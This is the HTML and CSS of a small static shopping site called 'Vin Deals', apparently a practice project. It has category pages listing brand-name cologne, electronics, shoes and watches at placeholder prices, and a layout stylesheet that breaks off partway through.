
<file: categories/cologne.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>cologne - Vin Deals</title>
    <link rel="stylesheet" href="../styles/style.css">
</head>
<body>
<header>
    <h1>Cologne</h1>
    <nav><a href="../index.html">Home</a> | <a href="../cart.html">Cart</a></nav>
</header>
<section class="product-listing">

<div class="product-card">
    <img src="../images/cologne1.png" alt="Francis" />
    <h3>Maison Francis Kurkdjian</h3>
    <p class="price">$24.99</p>
    <button onclick="addToCart('Francis', '$24.99')">Add to Cart</button>
</div>

<div class="product-card">
    <img src="../images/cologne2.png" alt="Dior sauvage" />
    <h3>Dior sauvage</h3>
    <p class="price">$29.99</p>
    <button onclick="addToCart('Dior sauvage', '$29.99')">Add to Cart</button>
</div>

<div class="product-card">
    <img src="../images/cologne3.png" alt="Ysl mens" />
    <h3>Yves Saint Laurent Y Eau De Parfum Men</h3>
    <p class="price">$19.99</p>
    <button onclick="addToCart('Ysl mens', '$19.99')">Add to Cart</button>
</div>

</section>
</body>
</html>
</file>

<file: categories/electronics.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>electronics - Vin Deals</title>
    <link rel="stylesheet" href="../styles/style.css">
</head>
<body>
<header>
    <h1>Electronics</h1>
    <nav><a href="../index.html">Home</a> | <a href="../cart.html">Cart</a></nav>
</header>
<section class="product-listing">

<div class="product-card">
    <img src="../images/electronics1.png" alt="Iphone 16" />
    <h3>Iphone 16</h3>
    <p class="price">$149.99</p>
    <button onclick="addToCart('Iphone 16', '$149.99')">Add to Cart</button>
</div>

<div class="product-card">
    <img src="../images/electronics2.png" alt="2024 MackBookPro" />
    <h3>Apple 2024 MacBook Pro Laptop</h3>
    <p class="price">$219.99</p>
    <button onclick="addToCart('2024 MackBookPro', '$219.99')">Add to Cart</button>
</div>

<div class="product-card">
    <img src="../images/electronics3.png" alt="Airpods" />
    <h3>Apple AirPods Pro 2</h3>
    <p class="price">$39.99</p>
    <button onclick="addToCart('Airpods', '$39.99')">Add to Cart</button>
</div>

</section>
</body>
</html>
</file>

<file: categories/shoes.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>shoes - Vin Deals</title>
    <link rel="stylesheet" href="../styles/style.css">
</head>
<body>
<header>
    <h1>Shoes</h1>
    <nav><a href="../index.html">Home</a> | <a href="../cart.html">Cart</a></nav>
</header>
<section class="product-listing">

<div class="product-card">
    <img src="../images/shoes1.png" alt="AirForce1" />
    <h3>AirForce 1's</h3>
    <p class="price">$20.99</p>
    <button onclick="addToCart('AirForce1', '$20.99')">Add to Cart</button>
</div>

<div class="product-card">
    <img src="../images/shoes2.png" alt="Tracks" />
    <h3>Balenciaga Men's Track Sneaker</h3>
    <p class="price">$79.99</p>
    <button onclick="addToCart('Tracks', '$79.99')">Add to Cart</button>
</div>

<div class="product-card">
    <img src="../images/shoes3.png" alt="Jordans" />
    <h3>Jordan 4 Retro</h3>
    <p class="price">$64.99</p>
    <button onclick="addToCart('Jordans', '$64.99')">Add to Cart</button>
</div>

</section>
</body>
</html>
</file>

<file: categories/watches.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>watches - Vin Deals</title>
    <link rel="stylesheet" href="../styles/style.css">
</head>
<body>
<header>
    <h1>Watches</h1>
    <nav><a href="../index.html">Home</a> | <a href="../cart.html">Cart</a></nav>
</header>
<section class="product-listing">

<div class="product-card">
    <img src="../images/watch1.png" alt="moissanite" />
    <h3>moissanite Watch</h3>
    <p class="price">$199.99</p>
    <button onclick="addToCart('moissanite', '$199.99')">Add to Cart</button>
</div>

<div class="product-card">
    <img src="../images/watch2.png" alt="Mcartier" />
    <h3>Cartier moissanite</h3>
    <p class="price">$149.99</p>
    <button onclick="addToCart('Mcartier', '$149.99')">Add to Cart</button>
</div>

<div class="product-card">
    <img src="../images/watch3.png" alt="Cartier" />
    <h3>Designer Watch</h3>
    <p class="price">$89.99</p>
    <button onclick="addToCart('Cartier', '$89.99')">Add to Cart</button>
</div>

</section>
</body>
</html>
</file>
<file: css/style.css>
--------------------------------------------------------------------- File Name: style.css ---------------------------------------------------------------------*/
/*--------------------------------------------------------------------- import Files ---------------------------------------------------------------------*/

@import url(animate.min.css);
@import url(normalize.css);
@import url(icomoon.css);
@import url(css/font-awesome.min.css);
@import url(meanmenu.css);
@import url(owl.carousel.min.css);
@import url(swiper.min.css);
@import url(slick.css);
@import url(jquery.fancybox.min.css);
@import url(jquery-ui.css);
@import url(nice-select.css);

/*--------------------------------------------------------------------- skeleton ---------------------------------------------------------------------*/

* {
    box-sizing: border-box !important;
    transition: ease all 0.5s;
}

html {
    scroll-behavior: smooth;
    overflow-x: hidden;
}

body {
    color: #666666;
    font-size: 14px;
    line-height: 1.80857;
    font-weight: normal;
    overflow-x: hidden;
    font-family: 'Poppins', sans-serif;
}

a {
    color: #1f1f1f;
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    letter-spacing: 0;
    font-weight: normal;
    position: relative;
    padding: 0 0 10px 0;
    font-weight: normal;
    line-height: normal;
    color: #111111;
    margin: 0
}

h1 {
    font-size: 24px
}

h2 {
    font-size: 22px
}

h3 {
    font-size: 18px
}

h4 {
    font-size: 16px
}

h5 {
    font-size: 14px
}

h6 {
    font-size: 13px
}

*,
*::after,
*::before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #212121;
    text-decoration: none!important;
    opacity: 1
}

button:focus {
    outline: none;
}

ul,
li,
ol {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

p {
    margin: 20px;
    font-weight: 300;
    font-size: 15px;
    line-height: 24px;
}

a {
    color: #222222;
    text-decoration: none;
    outline: none !important;
}

a,
.btn {
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

img {
    max-width: 100%;
    height: auto;
}

 :focus {
    outline: 0;
}

.paddind_bottom_0 {
    padding-bottom: 0 !important;
}

.btn-custom {
    margin-top: 20px;
    background-color: transparent !important;
    border: 2px solid #ddd;
    padding: 12px 40px;
    font-size: 16px;
}

.lead {
    font-size: 18px;
    line-height: 30px;
    color: #767676;
    margin: 0;
    padding: 0;
}

.form-control:focus {
    border-color: #ffffff !important;
    box-shadow: 0 0 0 .2rem rgba(255, 255, 255, .25);
}

.navbar-form input {
    border: none !important;
}

.badge {
    font-weight: 500;
}

blockquote {
    margin: 20px 0 20px;
    padding: 30px;
}

button {
    border: 0;
    margin: 0;
    padding: 0;
    cursor: pointer;
}

.full {
    float: left;
    width: 100%;
}

.layout_padding {
    padding-top: 90px;
    padding-bottom: 0px;
}

.padding_0 {
    padding: 0px;
}


/* banner bg main start */

.banner_bg_main {
    width: 100%;
    float: left;
    background-image: url(../images/banner-bg.png);
    height: auto;
    background-size: 100%;
    background-repeat: no-repeat;
}


/* banner bg main end */


/* header top section start */

.header_section_top {
    width: 100%;
    float: left;
    background-color: #2b2a29;
    clip-path: polygon(0 0, 100% 0, 96% 100%, 3% 100%);
    height: auto;
    padding: 10px 0px;
}

.custom_menu {
    width: 100%;
    margin: 0 auto;
    text-align: center;
}

.custom_menu ul {
    margin: 0px;
    padding: 0px;
    display: inline-block;
}

.custom_menu li {
    float: left;
    font-size: 16px;
    color: #f1f1f1;
    padding: 6px 10px 0px 10px;
}

.custom_menu li a {
    color: #f1f1f1;
}

.custom_menu li a:hover {
    color: #f26522;
}


/* header top section end */


/* logo section start */

.logo_section {
    width: 100%;
    float: left;
}

.logo {
    width: 100%;
    float: left;
    text-align: center;
    padding: 30px 0px;
}


/* logo section end */


/* header section start */

.header_section {
    width: 100%;
    display: flex;
}

.containt_main {
    display: flex;
}


/* opennav bar start */

.sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 1;
    top: 0;
    left: 0;
    background-color: #111;
    overflow-x: hidden;
    transition: 0.5s;
    padding-top: 60px;
}

.sidenav a {
    padding: 8px 8px 8px 32px;
    text-decoration: none;
    font-size: 20px;
    color: #ffffff;
    display: block;
    transition: 0.3s;
}

.sidenav a:hover {
    color: #f26522;
}

.sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 36px;
    margin-left: 50px;
}

@media screen and (max-height: 450px) {
    .sidenav {
        padding-top: 15px;
    }
    .sidenav a {
        font-size: 18px;
    }
}

.toggle_icon {
    cursor: pointer;
    color: #ffffff;
    order: 2;
}

.header_box {
    order: 2;
    display: flex;
}

.dropdown,
.dropleft,
.dropright,
.dropup {
    position: relative;
    margin: 0 auto;
    text-align: center;
    display: inline-block;
    margin-left: 30px;
    order: 2;
}

.btn-secondary {
    color: #fff;
    background-color: #30302e;
    border-color: #30302e;
}

.btn-secondary:hover {
    color: #fff;
    background-color: #30302e;
    border-color: #30302e;
}

.show>.btn-secondary.dropdown-toggle:focus {
    box-shadow: none;
}


/* opennav bar end */


/* Styles for wrapping the search box start */

.main {
    flex: 1;
    margin: 0px 30px;
    display: inline-block;
    order: 2;
}


/* Bootstrap 4 text input with search icon */

.has-search .form-control {
    padding-left: 2.375rem;
}

.has-search .form-control-feedback {
    position: absolute;
    z-index: 2;
    display: block;
    width: 2.375rem;
    height: 2.375rem;
    line-height: 2.375rem;
    text-align: center;
    pointer-events: none;
